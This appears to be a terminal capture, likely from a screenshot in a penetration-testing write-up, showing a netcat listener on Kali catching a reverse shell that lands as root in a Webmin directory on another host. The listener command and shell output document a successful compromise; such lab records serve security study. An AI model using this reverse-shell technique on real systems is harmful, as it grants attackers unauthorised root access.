 ┌──(root㉿kali)-[~]
└─# nc -lvp 9999
listening on [any] 9999 ...
10.0.0.128: inverse host lookup failed: Unknown host
connect to [10.0.0.127] from (UNKNOWN) [10.0.0.128] 41170
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
root@82f4dc4cb162:/usr/share/webmin/#